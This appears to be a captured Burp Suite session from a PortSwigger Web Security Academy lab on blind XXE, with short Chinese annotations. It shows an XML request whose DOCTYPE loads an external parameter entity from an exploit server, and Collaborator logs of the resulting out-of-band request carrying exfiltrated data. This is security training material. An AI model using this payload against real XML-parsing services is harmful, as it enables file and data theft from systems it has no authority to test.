 Send
Cancel
Target: https://0ad400be044560b7c03e145d00e800cc.web-security-academ
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad400be044560b7c03e145d00e800cc.web-security-academy.net
3 Cookie: session=KzMons7gIXPe6vqxdpNZxwhpoS2Tnc5Z
4 Content-Length: 234
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.35
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ad400be044560b7c03e145d00e800cc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad400be044560b7c03e145d00e800cc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ab400d4049a60c4c04a1402018500d7.exploit-server.net/exploit"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
构造payload请求url
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from u
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
url所在服务器向目标发起请求
# Time Type Payload Comment
1 2022-11月-06 11:59:35 UTC DNS 4kpe99pbn750uswkjvf53gf33u9mxb
2 2022-11月-06 11:59:35 UTC DNS 4kpe99pbn750uswkjvf53gf33u9mxb
3 2022-11月-06 11:59:35 UTC HTTP 4kpe99pbn750uswkjvf53gf33u9mxb
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
结果被包含在请求内容里
1 GET /?x=11955a3e3602 HTTP/1.1
2 User-Agent: Java/17.0.3
3 Host: 4kpe99pbn750uswkjvf53gf33u9mxb.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*;
q=.2
5 Connection: keep-alive
6
7
Search... 0 highlights
Inspector
Selection
Selected text
11955a3e3602
Request Attributes
Request Query Parameters